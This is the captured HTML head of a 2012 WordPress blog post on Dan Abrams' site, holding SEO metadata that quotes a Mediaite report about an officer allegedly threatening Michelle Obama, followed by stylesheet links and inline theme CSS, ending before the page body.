

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-324/
body_size: 20289
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="From Mediaite: Did Michelle Obama receive death threats? Reports Mediaite, &quot;A Washington D.C. police officer is under investigation after allegedly making threatening comments toward First Lady Michelle Obama. The officer, who was a motorcycle escort for White House officials, was moved to administrative duties, according to The Washington Post. On Wednesday morning, several officers from the Special Operations Division were" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-324/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="From Mediaite: Did Michelle Obama receive death threats? Reports Mediaite, &quot;A Washington D.C. police officer is under investigation after allegedly making threatening comments toward First Lady Michelle Obama. The officer, who was a motorcycle escort for White House officials, was moved to administrative duties, according to The Washington Post. On Wednesday morning, several officers from the Special Operations Division were" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-324/" />
		<meta property="article:published_time" content="2012-07-13T18:58:48+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:10:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="From Mediaite: Did Michelle Obama receive death threats? Reports Mediaite, &quot;A Washington D.C. police officer is under investigation after allegedly making threatening comments toward First Lady Michelle Obama. The officer, who was a motorcycle escort for White House officials, was moved to administrative duties, according to The Washington Post. On Wednesday morning, several officers from the Special Operations Division were" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2012-07-13T18:58:48-04:00","dateModified":"2019-12-26T18:10:14-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/","name":"Dan Abrams\u2019 Websites Today","description":"From Mediaite: Did Michelle Obama receive death threats? Reports Mediaite, \"A Washington D.C. police officer is under investigation after allegedly making threatening comments toward First Lady Michelle Obama. The officer, who was a motorcycle escort for White House officials, was moved to administrative duties, according to The Washington Post. On Wednesday morning, several officers from the Special Operations Division were","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-324\/#mainImage"},"datePublished":"2012-07-13T18:58:48-04:00","dateModified":"2019-12-26T18:10:14-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-324%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-324%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-5930.disabled_footer_top .footer_top_holder, .postid-5930.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
